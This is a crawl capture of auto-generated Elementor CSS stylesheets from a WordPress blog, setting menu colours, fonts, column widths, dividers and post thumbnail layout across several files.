.elementor-element.elementor-element-a22b972 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-toggle-text{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li a span, .elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li:hover > a > span svg{fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:var( --e-global-color-text );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#F4433600;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a > span svg{fill:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul{background-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768411410
body_size: -64
content:
.elementor-28799 .elementor-element.elementor-element-1a64ca73:not(.elementor-motion-effects-element-type-background), .elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-1a64ca73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28799 .elementor-element.elementor-element-7e1d0ceb img{width:75px;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a, .elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:hover,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:focus,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768411448
body_size: 393
content:
.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}